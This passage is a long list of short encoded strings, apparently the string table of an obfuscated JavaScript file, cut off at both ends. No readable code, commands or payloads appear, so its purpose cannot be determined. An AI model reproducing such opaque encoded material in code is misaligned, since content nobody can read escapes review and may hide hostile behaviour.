tzOWQm','x8khW5OeWOq','WOZdSmofsmkH','dxaMW4aM','aSkTWRhcVgy','hSkmW7xcGGC','vdfcmmoY','W6joWPVdLay','xmkHkmkPW6e','yJNdMCoQBa','WP/cOSkWhs8','a8ohWO82ma','W5pdPdGxWQ8','kh9QWQldVW','WOHMhmkvWPe','eNGYjSkq','d8oUWONcQIm','kWVdI0OF','zCo2W6RcIX4','kxj/WOik','WOWFAtC6','rZJdKSoaWRG','u8ocjSkGWOy','WO8itqbI','W4DhWQFcQ8oQ','W4XuqCoeW7G','tc7dH8kRWRy','emkYWPhcQwa','pmodWQmriW','fhj0WOu3','gbJdOmoQmG','pMH2WQldRq','eCkQWR7cThe','mSknWPhcKum','burYaCoE','WOu3Cbbi','WOhdH8o+xSo8','zw0YWOfA','WPj9cSk/WPa','W7ddNHySlq','EN8JWOtdUa','hHHVWRCR','W6BdSCoHW5a2','pI5dWOaG','WQSxqI5S','zrpdGCoXhW','gmkDiXdcNW','WR5KpCkCWRq','nCk0WQhcHwq','eKu4W6mi','d8k7WQdcQ3q','W59aWQhcQmoH','btpcVSopW4C','cGrNWQO1','hIVcQCoUWQO','sqtdJu7cPa','dN01xmkp','WPbDBCoYW5S','WOPWsSkjWQu','WOGeW6rEW4m','W4CtyW/cVG','WQFcLCoGWPJdNa','waldIKJcQW','W4ddUY4wWRe','CbZdNfdcGW','lv9hdvS','hmo+WPhcVYa','W5VdKtWWvG','Ch0SWO7dRW','vmkSjSk4W6S','W7eqW4tcTrO','imokWOzcAq','W5VcVmoOa8kS','u8kXW78dWRq','W5xcRCoymmk+','W4dcRSoajCk6','dr5MWRCH','fb5PWQy0','CtNdMSkjEW','WQfHySoAW50','cSouWPfetq','w0FdHSo6WQ8','lmk/W7Lgta','xmozWQzbWQa','WPhdJs0Vfa','maBcNSoqWPK','r1ncWQVdVW','WPWlxGvX','WQ3cLCoRESoZ','bHZdQmoIiq','WQFdOYz0WR4','WQdcGmoGCmoK','W68sqt4P','b8orWOm6jG','rSoOWOzfWRS','jxXKWQpdVG','DmowWQDWaq','W6VdO8o5W7eU','yX7dOCoGWP0','WPaqAZq6','v1pdNCo7WQO','kuLqWQK8','A2O/WPFdVq','BNXKyc0','l8kcbCkbWQq','W6a6W4eRW6u','W5GBDq/cPG','CIldG8o4ea','WQtcM8oQCSoV','xmogWRzvWQC','ngiUW7mA','W4zEWPNcVXG','mCkMWQGysG','WRDipCk1WQe','W6CuW43cTG0','xSkqW4iEWPS','WRDipCkfWRa','D0NdPCkbWOq','WQVcRSotWQtdIG','WOpdLCo9wmoA','nSodWPnzza','EIddTthcGW','W4bzWRpcUSo7','WOHVa8k2WPG','ax4pW6GC','omo/WRRcVJS','WRhdRYv/WRS','dSk4WRRcPwi','sZZdSLRcPW','W5enFHdcPG','eGlcGSoxWQ4','W58ADthcUa','zw0fWPT7','W4upFaNcVW','WRL9qmk1WOm','WR9SiSkPW7y','qIThcCo1','W7ldSmoIW7eG','WOGxW7bqW5K','eSo4WPFcOIe','WRxdMK5AWPG','WRz0t8k0WOC','WO4Axbz3','w8oQgGpdJG','bCoTWOZcQJ0','W57cUCoFk8kK','WR5BiSkqWOe','WP5Th8k5WP8','BYldKmoGiq','seddJSo9WQW','wahdKeRcPa','W7NdP0qEWQu','fmolWQzmsG','qsPqfCo3','WPr4aSk4WPy','ga1QWRuQ','BCoIWRjyWOa','xSoYcZJdMa','Cdbmmmop','dXPMWRy/','W5VdScWnWRW','W5FdSaSTpG','hmocWOz7cG','W6/dLZWQhG','eCk7v3pcUa','WPSwW6brW4e','W5NdLCowfCkg','WO0FtCotWPe','evOiBCkR','cH1GWRiO','s8ouWOtdVbG','W5znWONcRHO','pfOisSki','rSouWPNdGa0','ASkCeSkRW5S','AeC/W6G0','b8owWPTOba','ywa4WPFdUW','iLygW5eE','sLldIKue','pKzUa8oH','WO1hnCokW7S','eCkEemkxW6C','WOukvWnI','BZJdGmoxWRe','eXDRWRCO','kgD7WRNdSG','WRTtxCoAW4C','kConWPfhAW','W4izEWJcQG','pd7dNxS8','WO7cUmk9atm','WPSwW7DlW4C','fclcJCowWOG','hCkEjXdcIa','W542W4xcTrO','ySoylWddMa','W7fAWOdcSJy','u8odWQldSxi','ANexWRW5','edtcPSo+WQ8','rq/dNSobEW','fs3cQmoPWPe','DCo5WQHVAG','WPedW6/cLXi','WPTMESkSWQq','W4fEWRxcV8oO','W51xWRlcVmo4','WOFcHCoNu8oC','W5JcRConpmk+','xCkcW5ulWPG','v8kll8kHW7e','W6PAWP/cVSoO','g8oUWPRcOcu','hK9ZefG','pGJcGCo3W4C','xayVWRvu','WRZdQdv7WRi','W4ipWR0mW7e','W6n5WPpcSbi','W4bCWO/cQbS','W5xcOSoFnSkM','WPpcGSoMWPFdQa','W79WWP7cNSoy','taJdLKRcQG','qCkWWRWTWRO','hMe+s8kb','gsNcVCoLWR0','W7ldLbqXiW','fxTneuG','xCoAWRXaWQy','FHvpfCoI','E8k+W5RcM0i','ffTSiCoX','WOZcH8o2WPJdVa','d8oGWO3cSsu','WOKDtWDP','tSofWQroWQK','zIVdN8omWOG','yhfPyIW','W6iPWQWkW4a','W4TkWOJcRb8','j8onWOGznq','jCkLlSoBW40','xg3dGmoaWPC','AmosWP9mBq','x0fTDtm','b3eOW4i0','E8otWPFcTZC','WRpcJmolFCop','vmo7bWxdQa','xt5ycmo6','rGGPWRHM','WQyVtHH+','fHxdO2mX','ps3dIdKl','pKbUnmoK','WPySW4DJW6y','xCkAomk6W5W','qZ1ybmo8','WOVdI8oYuCoC','wCoVlI3dGW','vrtdKeBcRG','WQTZqCopW5G','gWVdOCoXoW','rKhdNSo9WR4','b3m+W7m8','W60sW4FcTqK','WOFcJmoBA8oy','WR3dHSoeF8oh','v1xdGSo5WQi','W4TkWOZcQae','W5qqWQOzW7m','bwFdImkElW','hZKvW48b','W5egWR0pW6e','WQBcL8o6DSo2','l0TVomoL','W4tdLCogW64O','orNdI2Wh','he0gW5ew','zeldKCoHWOe','WQVdS8o7C8of','W4fkWPxcQaq','aSoWWQrMla','WOywW5DaW7O','umk1WPBdTJG','WRxdT8oywSoQ','W6ahW5D0W48','W5iLW4BcSdO','hSolWP18ca','WRvLESk1WR0','WRhdSSoiw8oN','sL3dN8oOWRm','iSoDWPbaFG','aCogWOGTmq','sqThFHe','fmocWO8Hia','W6FdUCoJW7GG','WQPEACojWQq','W4SlWQWhW7e','W5VcKmoNtSoU','sCkHjCkWW7W','fqxdSmoPoG','C8ouWObiyW','WRz4smobW48','WO0jqXT2','umouWOVdPbi','z3xdKSoaWRi','WO4zAtaL','WOFcTmkmWONcNa','zxRdMConnq','DmotWOnzDW','bmoXWPFcVJG','W7CnW4BcQqy','CmouWOrmFq','WO4vvanH','WR3cO8okfCkL','W4dcOSoaiCk5','yepdOSoHWQm','WPxcU8k8hY4','yuTxh0K','cNi9W4ar','WOTXaSk2WOC','qYVcRSkRWPC','u8orWP/dPX4','WRXjWPxdLdm','DcddMCoHbq','uJDBcSoP','WQ8tW7z0W7W','WRhcPCkyr8oR','mtVdGhtdMW','WOCRW6flW4y','ntfVWRCJ','aSoXWPlcOsq','W4FcVmokkCkW','WOW4DIXR','W7FcICoHjCkX','emkZWPK0ia','eConWOqriq','xftdM8oMWQq','W6FdOSoCW7uk','chjBjK8','f2f2phG','l1PIoSo6','WQvZtCkSW6C','mYFdGCkfpG','W7rDWPNcPCoL','g2jRluW','wqy9WQXY','harDWRmV','d8oBWOe2na','W6pdQSo2W7W+','BYddN8oLhW','W7BdGmkIjCk5','WQ5bzSk5WP0','BItdKSo8fG','FIb7ECkv','eH5+WO8T','lCkgpbxdSG','fmkXWRNcS3i','uCopW5PDWPC','f8o8WONcQsm','WPDScmkKWPq','W7RdJdO3iq','WRtdHSknpmoR','cCkbpb7cHG','WOpcNCk2cYy','WRddHGv4WRK','WQVdScnRWR4','auCeW6Pe','ehe7W4S8','vSkYkCk5W6W','aSoHWORcVI0','x2tdK8kuW4K','W4mzWQCmW60','s8ktW5anWOq','W4SsFHdcQW','cmojWOjsiq','W5vTWORcKGu','jSojWO8fcq','nmkCWRhcUf4','luTXp8oM','W78AWRy+W60','brddVCoImq','W6ySDGD8','l0uPwSkh','j8kNe8oOW7G','p8k9gblcKa','r0ldOmoxWQq','WRz/vCopW4a','WQdcISoJzSoW','W4v/WOtdGSoL','W7egW5tcRa0','ASoEWPPmFq','WRtcH8kPzYa','xCkfcXJdOa','dq1JW48R','iLy7W6O+','ccdcU8o2WRy','WPKFW6LpW4e','hmkhob7cLa','stLaeCoP','vSk9oSkWW6y','CJDplCoI','FCocaCoSW4a','W5KfBNBcNW','W7FdLaSPoG','rCoUosxdIG','ehmLW488','hHP7WRC2','pfBdN8oOWR8','WQycvrFcKW','W59BWR3cQSoU','W6nSgdZcQa','mbnsCmkR','WQPrFmkZWOq','WOuDW6nrW4a','b2Kizmkv','mc/cUSkFWRa','x07dL8oIWQW','vvxdGmo9WRa','u8kmW5eAWPi','WRL9tSk+WOm','W5iaEGdcSa','nhDulCos','umkOuSkVW7S','WP8YqWDt','BY/dGmo/ea','FWTpemkv','WPpdKSoxymoh','d2a7tSkq','oZtdLuCl','wWddL23cJq','BmoaWPfzBG','W7hdKqmJmW','CKOGWQRdOa','dmkVWQxcJwO','W44bCa3cVW','e8kSaXNcSq','WPdcL8oMWORdUW','WRZdM8oAD8oI','nqOyW50x','WOeUsWCa','bhq7W5eN','f3izW4O6','WO/dQmo/W7iR','vxG/WRiB','W53cMSo4p8ka','WP1WW5PbW6y','bxLMhx4','e8olWP9AdW','oSkBnc/cSq','WQbQqmozW4K','WQFdVYjSWQ0','WQPJimkFW64','wXyPWQXI','fCkxjG3cIG','lmo7WQGFdq','WO8xAdWG','dsVcVCo+WRG','vSkHlSkYW6e','WRvxW6/dIaW','EuzJwrK','xHRdN1pcOq','xCkxW4SBWPa','WOintaTT','BYtdImoLhG','W4SDWO0rWOC','xvtdNSoJWQW','pdBdHe0s','z3SIWORdRW','WRjMwmkeWQG','W5RcQ8onmmk4','gSooWOnVaW','tmopWPbNWQy','mCofWPJcIZi','hxPTdve','oc7dNu8p','bge5rmkF','t8oqWOBdTrK','rtjDfmoT','EdxdGmoCWQq','lMvqn8of','zc3dN8ogWR8','EY/dGCoeWQO','eav5WQaQ','jd3dUSoGoq','WO3cSmo/FmoQ','c8kcaGZcKa','fmo7WO/cQZm','W6VdLb4Mka','BSkDWPVcThW','W6CpW57cQri','W6hcUCoLemkh','WPeEsHb6','bCkOWQxcQx0','W7tdKmkoW6KI','WQ09tbOh','W4ldTSkyW5iz','AGhcRSkRWPC','hatdVmoYpq','otFdIfek','hwvQc1O','WONcRN0ycMbbW4JdPG','qCoHmJJdHW','hWvdW5Pl','zt7dL8ojWQe','kGvnWO/cHW','vSkpW5WCWP0','jSo5WOC3W50','naNcICoa','bCk2WRFcS3S','s8oqWPZcKW8','rLhdLmoQWR0','pmoTW5GkWRe','yu5rah4','WRWgWQynW40','W4nFWQlcTmoQ','dmoNWONcTYm','iCosWRxcLt4','W5JcQmowj8kI','o3n7WQldPq','W45jWQpcR8oN','svz1amo1','WRddIJzZWPG','W50bWQGtW7a','W7mnW5xcSW4','pIlcR8oTWR4','gSkmoqRcKG','WPFdMmo7uCoE','oq/dRMO4','WR7dPZjHWRK','f8kUg8o5W4y','WQLeWQpcJX4','W7vMWOVcSqq','xSolWRXcWRq','WOZdKmoMx8om','DsjKdmoQ','ax0eDce','vuddSSoPWPu','aSo1WPJcQZO','Cw5yCGa','D2BdOSooWRe','BmoEWOvmEG','DmocWOfhzq','DK3dPmocWR4','p8oElZ7dPG','WPTZxmksWPm','WQyVkIju','W4PeWQhcVmo2','ntddJeus','kSooWPrrFa','AgyHWPBdUa','BdZdH8ocWRu','WPWqW6zeW4u','CSoCWO1zAG','xHK4WQHY','wcT4B8kw','W75uWPRcUSoo','p2DVWQJdRq','ztvvdmo4','F8o4kY/dHa','pMittmkO','WO8jCcrW','WOpdLSoVrCoh','W59DWQxcU8o+','rKddJ8o/WQG','WOVdMSozF8o/','rfddLCoHWQu','zSkbW6igWRe','uwtdPmoBWOi','h8oyWRBdNvS','zSkxl8kGWOu','FWDzW7pcLq','WQpcICo4WPBdQG','zxKAWPZdOW','W5qDWQqAW78','W7OCW4RcRWe','BJ/dH8opWQK','WQFcKZ0eW5e','rCozWOpdOqK','gmkAoG3cHq','c8kgiblcIq','m8o0pxpcUa','W5fbWRtcVIm','zs/dHSovWRW','W6z5WPdcJJi','tw4BW6VdUW','WR3dRILHWRu','yGJdS8opWQa','uGv7WQVdHa','A8oPWQxdOGG','CmofWOrnFW','dCoDWPOEaW','Dq0hWO8o','WPhcHCo6WOpdUa','DNjOBda','qKddHCo+WQG','fYNcOSoSWQO','W7rndCk+WPW','tCopWPldPXK','W5pdQCoyW6S2','WP4krSkEWPK','W4SuzCk+WOW','DmoNpXNdVG','sXRdHfRcUG','wH1fmCom','vqpdKuVcTa','oeypFmkk','W7dcLmoHsSkQ','W6BdS8oJW7mH','vbCIWQH8','qmoQmc7dIq','vJzsamoW','c21OgvO','WPqmBsC9','WRf1xCkWWO0','gmopWQrAlG','W61JWQ/cQ8oB','lZBcGCofWO4','wKZdKSo/WQe','mComW6uUjW','bx1UgKS','kCkiW4ijWOC','dsVcUmoSWRK','smkJm8kUW6y','m8olWOjsEq','vuddGCoRWRC','WQrPrSotW4G','WONdHmoYpmoA','f8o0WOrsqa','W5dcRSoDmSkR','nCo2WOqrjq','g8osWOW9lW','qSoNkIBdMa','a2GYW4O6','WPyDW6ToW4C','FdVdNSoqWQS','qauHWQDV','bmk1emoSW4C','sfnghCki','aSkmW7xcGJe','eSkmobdcKa','BGddJ8oHga','DdiTbmkv','cu0XxmkR','AfqCW5i5','eCkQf8oXW5O','b8knordcHG','zs7dJmolWRS','WQHDbmkOWPi','WPXlsSkqWPW','W4TJWOpcICob','WPtcS8oMECoj','qGaXWQym','WQpcH8oIF8o5','rgBdJ8omWOW','uqRdP3BcPa','vxpdKSo/WOq','W4PzWPpcJHO','bmo7WRRcSGC','W7NdIGCJnq','rv3dNmoJWR0','yWxdQ8o2iq','WRhdUISoW4O','W7pdNGSZmG','W6LiWPNcN8oH','W4HvWRBcOCo8','rqldKx7cQa','pfuJdCo1','W6uqrWX+','WPf3wmoiW44','cmofWP84kG','WOyvW7boW54','vd9FcCo3','nCkPcSosW6u','msRdHexcJW','Dg1ZCYu','wmodWOBdQWu','ufBdNmoJWRC','dmkIemo1W4q','r8oFjspdQa','wtDxfCo/','WP4eW4DPW7O','W4ZdKY83fW','xX/dOM8A','ler0omoY','amo2WPTUyW','WQrLvSofW5W','CCocWP9cEa','W7q9WPa8W50','mdXhhmoE','W6ldUmo7W5av','WRvjq8k1WPe','WO/dVmorW40v','FhBdM8oOWRm','fSkhoqVcHq','W4dcSCoen8kB','mdVdNCognq','xSoqWOtdRXe','WQPGq8k/WOe','fefxpmow','CcRdJ8oDWQS','cMWUrCko','W6yuzY5w','nmkTWRFcMNe','W5KyWPS+W5K','bIVdSCo3WP4','bCkVWQdcS2K','jSkzWOlcTJm','me9EWQFdUG','EmotWPHcBG','rmo4WRK3WQa','nrpdOfOm','W5RcSCowmmkR','WPxcKSo+WQZdKW','wrFdN0NcUq','xCo4pspdIq','WOWkW6TlW50','WPddH8osvSoG','vuHVdvO','eSoCWOy7lG','o8kHoY7dSG','WRNdUqnJWR8','egS/sSkn','nvzZjSo9','aHNdLSoMla','rCoCWRbpWQq','dhP9dha','WPCuW7DxW5i','W4PkWRxcRXq','W7bQWRpcUW0','t8koW7m8WPK','mgXTWQBdSW','bg5Ob1K','i3f6WRxdSG','rmoPWRXgWP0','lCoHlWtcVW','WRJcJSo6CSo8','r8kGmCkLW6S','WQP5rSorW4q','WRnSqmkNWOu','WOS6W5XpW44','BcNdGSonWRG','gmkBiHBcKG','astdG8oHna','W4ZdTZGvWRu','W4NdUcWAWRu','fCoMWRGVkq','W4LaWRNcP8o/','W4tdTSkFdSkoW5WWW5VcPCkaW6iUWQ8','sX1blmoi','WPRcTCo+zmo0','WPFdU8oywSoz','W7WFrxBcNW','B2fICtS','D8k6WOjbsG','WP0pW5ruW6W','jwzTWQ/dUq','W4jlWRJcQmo8','WRJcSSoNBmkt','CmkkuSkiW6K','duOhWOVdUW','WOpcSmoczCob','eCoOWRfnna','aaLGWRSQ','hmoKWQjljq','W6BdIcOsmW','e8kZWObzaa','os3dL8oQaG','W7ddO8o6W6WO','k8knmCo+W5K','bYZcP8oUWQK','gCkdiaRcLW','W7rnhmk2WP0','W5qPWO0RW4y','WORdU8oyvCoe','lComWP9aya','sSowWRbnWQS','WOGvW7zCW5G','W57dLCojfCkB','WQr6s8owW7G','W5rFWQhcTmo1','W5ahDXxcTq','bgSMtSkn','DSorWOXgEq','WPvIdCk+WPC','W7SvqtFdIW','uGZdQ8oaiq','uSo1WQldQs8','W6pcVCoyaSk5','xG/dILhcRG','WO/cUmk3dYK','W7hdMGWUpG','WQlcMCoOESoP','uSoiWObPWQC','WOCsW6PEW4i','WRVcPCk9q8oE','W5WazrxcRG','W53dUdizWQS','W5bIFmoTW7iCWQm','WOZcLSo4WRpdPW','CgaIWOVdUW','WRJcKSoKDmoK','WP/dVafVWRK','WRJdRmo+vCo7','ftxcQmoUWQG','pZ7dN0mv','WQ5Is8orW5a','W6BdKWyQiG','uSk9mCk5W64','bd7cQmoVWRm','W57dIdO0lq','W64nW4RcUXe','qd1AcSoZ','fhD/CHC','W7O1wqNcKW','BhrZw08','EJVdNSoRda','q0tdVSo7WPi','hwbjWOldJW','v0BdJmo7WR0','WQuBdMJcQW','BtldJCoQgq','DmoqWOjjzG','W4CFWOqgW7e','WRWKWR8kW7G','wmoGodZdLq','mefepCoE','WQvNySorW5O','p3LOWRNdQq','sG/dIeJcQq','j8oAWRRcSWC','nYxdOeW8','W6xdLmoyWOrw','W4tdN8o/W7i1','erz8WQK1','dbb/WQ/cKG','DmkjaSowW4u','W5xcRmoEpmk7','rMddJu/cGW','WO1hcmk3WR0','xCktW5eyWPW','rtZdJMVcHq','WRjIrmogW50','CSogWOnGrW','WOlcHdjTWPm','WPBcI8oaE8o4','cLHUguW','W6BdMSohW4SD','kCo3W6zBBq','w8kykSkZW5O','tW3dHf3cSG','WO8Yta1i','wqxdG0xcSa','W5xcV8oliSkO','WP5+hmkMWP4','dsdcVSo9WQ0','vCkhW4CeWP0','W47dQsS+WQC','seBdKSo/WQy','WRnQrCk6WOq','cCoCWPHUfW','yIFdHSo8hW','fSkXW5NcUgq','WP0gW6zkW4O','hSk0eCoZW5K','zWxdP8oYWQu','gSkxiGtcMW','gCk7WQpcRMq','yY3dJCoIbW','w8oOitZdGq','WOdcKCoYWPBdVW','cWr+WRiI','CCk6WPXUzG','k8ooWPLcwG','WPasbCoFWPq','CSoKW6DTvG','qCk1WRddTdK','qmojWPBdTb0','W5VdSIKmWR4','qa5CWQXG','W4nZWR7cO8ok','WO0sW7rlW48','W7ldSSoMW7aQ','qX14b8oY','WQWoCtu6','WP3cRSkXaIy','W7BdIGe4pG','W4FcOSoiimkL','W7WYwbdcJW','W6FdNW0uWRu','CSoFWPbxFq','fXHIWQiK','BvD6EHK','CCoFWPXvDG','WRxdSZb3WRe','kmouWP1IwG','WOarDdvD','fCkelW/cMa','mxj+WR3dUa','p8kJprZcUq','umolWPBdRXy','nCovWPzSlG','WPLLbmkRWPa','quZdHSoOWR0','e0ldGSoHWOe','u8kgW5OBWPK','WOtdIrPomG','WOaCW6vhW5e','W5NcR8oppCkG','teyXWRhdNG','v0RdH8oSWQq','WPZcSCkYhYe','cxiJW4m8','wcbqbCoQ','c3j8WQG2','W4tcTmolkmk9','dIVdN8oLeq','gftcVSodWQS','xCoSltBdJG','wWTgkSka','WQ1MsSofW4W','q8oaWRLAWQa','Cx7dH2BcHq','k3HEWQ/dIa','nmooWO1myG','hComWPPXdG','gmonWP84aq','FCosWO5iBG','WOhdHSoLq8od','qCotWPJdJdi','W6yyrrxcRW','W5fmWPdcOH8','W4VdNMadlW','uSouWP7dSHK','W6JdMX81mq','oJxdN1Oq','lZlcOCoIWRi','WPRdLmoYqCoE','W5dcI8oHp8kf','hNizW6OE','WOSlxs5w','WOmErGvP','rSkGeSohWOu','ws/dTfFcLa','fMH/gLe','rCkgW5OiWP4','omo4WPRcOZG','dN84t8kn','fh9UvrS','FSoiiGpdIW','W4ddQcytWRC','chTRgfy','W5iuW63cIJW','x8onWQ1CWR0','mSkjc8ouW7K','bwzRo08','WRXyoSkcWRa','hCosWQjAEW','aHJdUSoMmW','v8k0d8kEW4C','aCorWRLawW','WR7dVs9GWRK','WRmFrYSR','W4RdUSo4W4vd','rSocuSk4W4W','hr3dSmoIjq','j8odWPZcGZq','EmohWPbiEq','W5neWOdcSb0','m1ldJfmv','btJdP8oQaW','WPdcICoLWO/dUG','EmozmH7dOW','t8kpW4enWPy','h8oGWOJcRtC','W6VdQmkEW7O','WO0CW6TaW48','WOOxqGP1','mSkuWRRcSN4','W77dIdXnda','WONcRCkvgIC','aCkTWRZcUgO','amkIb8o+W5a','gdBcO8oHWRq','WQGQrZGF','bCoCWOvkEW','pbv3a8o0','WRddOIT3WQu','zxe6WO/dPa','n8oaWODlzG','Fc1Ei8oj','W4meWQGBW7m','WPDLbmk7WP8','W5RcSSopjSk9','W7VcSCoLmSkO','zSkoW4u9WRW','edVdPSoLpq','bwfmg3a','ja7dQ8oFmq','WPdcMmo5WO/dUG','ohlcNmopnW','hSoIWOJcTs8','W5viWRRcO8oS','CY/dHhhcOG','WRRcI8oUFCoP','W4zrWQZcMYu','uCkYoCk+W74','xCoeWRfuWRy','uCk8mSk6W70','uSkaW58jWOW','xSkjW5WmWPC','BtVdMCobiG','dCoFWP4Zpq','y3bywZO','WO/dSCoBpmo5','W6LeWRtcTCob','vrKjWPbb','W7tdTSoXW6S1','nbzDWQ5i','W5ffyCkpWR4','b8kPeSoRW5m','W7ldO8oZW5WI','WPldKmo6rSoD','dCkPdSo1W4i','W7uxW4dcRGe','s8kHlmorWOy','W7FcUSo+hmkN','W7mwW4VcSHi','nCoaWR57ba','W5zZWQpcTCon','W6ZdVmoWW7W9','vCkGomkMW7e','W69+WQ3cOSoc','WPVcLSo2WPJdSq','hComW754kq','W5KuxahcQW','eSkXWQhcNKi','qmkpW5KwWP4','pXH+WO8Q','W5KeCrhcTW','h8ofWQ/cSra','bmobWPjXdW','h8knlrlcLW','CCoyWP5nEa','WQ9LtCorW5a','W44dDt3cPq','WOb+cSkGWOC','CwSdWOldIW','W6ShW5xcQG0','WP/dICoUxmov','oSo0WO7cKGy','W7tdRqKUna','W4WpW5/dGW0','W5xcV8odiSkS','hNaVuCkD','WP/cUCk8ase','WQpdSZD2WRm','W5ihFqdcQa','WQi7W6jdW54','WRDQsSopW5m','gSopWOj5cG','gMPnW4ldPq','rI1IlCoj','xWONWQLZ','W5jgWPJcRtK','rvpdN8o4bG','W5aPWRFdLGy','W77dQYGxWOe','egqUsSkn','W7pdQCo8W7CY','W5VcIComuCoN','eqddU8oLmW','uSoZdsxdHq','smoMjIldGq','umo/lJNdJG','WRD5FSojW4u','W5WcWROsW6u','nmoiWOboFa','WRtcPSkizZO','WR/cH8o3Amo8','WPnJaSkEWRS','pY9Yl8oO','wCorWPtdOb8','W68wW4BcVq0','WO0SDHbT','kMvJWQpdTa','WOWWW4bGW6C','ureMWRnG','bxW/W4uP','WP5UEmotWP8','vSodWQrefa','wIXBbCoI','ASkqWQKcW7S','WRNcU8kwkc4','vqqYWQLX','cSkfjXNcNq','fYRcV8oGWQ0','W551WOxcGCoJ','f3u7W5qS','AsddNSojWRW','W6NdTCo3W7OW','oZBdHvGk','hN1/bvW','FfzodCoz','j2KPW7ul','Ax9VFJe','WQmhW6nNW6e','amkQeCo2W5S','eCkknaRcNW','mJn6WQya','pghdM8oDWQa','gConWPzXgq','WO9MxCk7W50','nCocimoVW6u','mY3dIfuq','kmoiWPXqFq','WOm9tdq4','C8kYhCkyW68','tSo2W6RcIZ0','bvH6juC','WO1uACobW74','WQ55imkdWPe','emkPhH/cIq','fCoRWQnUcW','fc9TWRSr','W69jWPRcJCoD','W7RdRJ80tW','pSoiWP9jAG','WRZdQ8oXxCk0','WRhcJ8oTWQtdQa','r8oxWOFdQZK','mavuWOldUa','dbHpWQW/','uCkaW4mlWP8','W5VdLSoJj8kh','WObYuWj9','hguAW5ZdTq','WOyiDcbv','W5mhpSoCWQq','W50dyWVcQG','b8kSkbFcSW','i0HWjCo9','cayQASkW','gJhcVSoYWQG','W6NdKHWSmG','WQ19wmkNWOa','qtxdUmoghG','qCokWQ5bWRW','CMu+WOhdTW','WOBcI8o+WO/dOG','rGBdNfNcPq','dmkoobxcMq','qsXDdSoT','W5PcWRlcUmoH','m8k6emorWRe','W6y/AXn8','W61JWQxcUSoB','amonWP0Vpq','ueBdKCoLWQW','BSoFWQXqAG','W51wWRxcRSo+','dSkkia3cKa','s8kwW4udWPO','W4boWPVcQqe','chbTbf8','xmk8nmkSW6m','cxTVcL8','deNcOSohWQ8','WPO/W6bIW78','eWLIWRKG','WO1UbSkIWOe','kSoyWPS7jG','p8oWWQnMcq','qmo1WOddTZa','gSoMWO7cPse','iCorWQqAxW','eXZdOSo4lG','gbT7WReO','W5bmWOZcSWq','gmojWOb7ea','aSoOWOzOba','w8o2W6RcIXa','W5ZdSbWnpG','W7NdVCoVW6CG','bG/dHCoQWR0','r218WOJdJG','r8ooWQvgWQS','WPBcLmoNWOFdQa','W5aYwcVcTG','WQFcPCoaxCoL','fWHMWRG3','WO/cH8k8oJy','W5a/W57cKmkh','WORcRmkScda','fmoTWRLAyq','fSkSWRhcUwK','AgiUW6mn','WRJdPYLGWRa','vSk9k8kSW6i','W5SEWQ0xW6a','W7utW5/cQGa','iZRdMuSp','WO7dICotvmoe','tSkuWRWEWOa','oIJdGfyA','lGyFumkQ','WPFcJCoLWOddOa','CdPfmmop','W7vbWRxcTa4','hSoHW7BcOIq','mXddGCkqwa','mCoWWQf2W6ldNhxcMCovcMu6','bCobWQOflW','W7tcH8kQiq0','W5H9W4ZdGSoN','zCoIW63cQXC','CvpdL8o2WRu','zWddH8oaiq','W4qvBXRcPG','WP/dJSo4q8ob','datdO8oVoa','bHNdGCoUW4G','W7ldLGi1iW','sCoOWOzHWRC','W4zDWOBcSaC','hHpdNSoJaW','W4etyJFcRa','jINdGuuk','CH/dHh7cKG','k8opWPHGrW','WQq2Aq46','zGNdU8orWOa','W4OBWRWlW7W','W7NdTISYWQe','W65LWQxcNY8','WRtcMCoKz8o6','W7nbWQtcLcq','DCogWPnkFa','aWJdHee4','WPT3n8obW4W','WPFdHZL7WOq','umoZWOD7sq','WQLIqSk7W4a','WONcMCoJWQZdKW','ua88WO9u','FaTsf8o0','uSkJjSk8W6e','W5jpWORcUb8','uv0nWOpdGW','dHJdPCo7oG','iN5IWRJdQG','WRftt8kSWP8','rsldN8o5oW','WQLQbSkeWPS','W6VdUIWqWQ0','WQH2sCkZWPK','s8oYWRLVtG','W4NdPcyEWQy','peHrj2K','WRP9tCosW4e','W6NdNGqOhW','CMddOw3dMW','bGtdLeW7','s8olWPPeWQu','qSktW4ibWPi','WPfPDr8G','q1tdJ8o8WQm','h13cOCk3W4BdO8o6c1ldQmoOWO0','vmkYl8kJW74','W7WtW57cVa4','W5fhACkOWOy','WQ7dQSoGCmkH','mmoPWOe6ca','kurRlmoN','FY9BmCkv','W44eDbNcTa','CH4euIi','WQZcKmoeWOtcNa','tqVdNeRcSG','W6eQWRNcUSoN','i8kRWRnqeW','pmoVWRxcTae','W6TIWQZcKXq','W5SAFaNcTG','W5pdUJ4AW4O','W7qLWRlcL2W','WPpcMmoNWPhdQG','f3eRsCkk','qCkaW5XGWPq','mmocWPXtEa','W4mAzq3cUG','W5JdKSosW7ar','jsRdJeax','WPBdJCoezSox','WRhdUIurW4O','gCkrWPVcQfu','W5NcVmkIeSk4','gCksWRBcSMC','fJBcOSoSWQS','wfBdKCoKWRa','WOpcL8kzWQxdGa','W4tdJ8kBW7KP','rqiIWRb+','wCoyWRfpWQy','uu/dN8o2WQG','oY/dGLCt','u8onWP3dOWu','FNnRFYm','EIFdHSo1oa','W68cAbWN','lNLNWR7dVq','gSkBnbFcJG','mx10WQRdQG','wKRdPmoBWQm','EcyVWOWB','bGJdKCouWOe','W5xdImkBW6GB','WPddU8knpmoF','W6FdRCoLW705','r8onWQrbWR0','ohLGWQVdRG','BY/dNCocWQm','CGJdGfpcGq','W5KBWR8fW6e','vmoTW7WVWP0','W4uqzbpcTG','W7r7bmkOWRe','WRDOBmkpWQq','WQbLW7bcWQy','DxzmvmoR','fuvqi8kD','eCkhjrFcNW','WO/cKmkIpa8','fCkBiHdcLG','ytBdG8ohWQq','WOGpEcGM','qSoqWOldPGu','obNdGCkffq','WPpcPCk8hIC','W68aCJ3cTG','EuffDsi','aZVdMeCW','fg9frbm','DtBdGmoraa','grvKWQOQ','sLBdNmoKWQ4','yLD+wXu','wHaLWQb0','tHldM8kCjW','WPjWm8k6W6C','WPFcLCoLWOxdSa','DmoTiYpdIW','WRPYsJrq','WONcLCoIWORdUq','W6aRW5G9WQy','b2bxc8oD','uZPqgSo+','vvtdHCo2WQ8','F8otWP5szq','WRddVdnPWR0','tKG6WRFdUW','bCocj8oiW6C','a3X1gSo7','WOyeW79EW5S','W54VWQCUW7W','rCogWRbzWRK','uqpdLvdcRa','eIRdK8o4iW','ACo+WObPWQa','W6hcJ8oPnmkJ','btldOMy4','lxTclCo5','hdtcO8oJWRa','hHfQWQOU','fmkhnbJcIG','WQL8s8onW5i','W6rJWQdcIbq','WOTNb8kNWP0','zq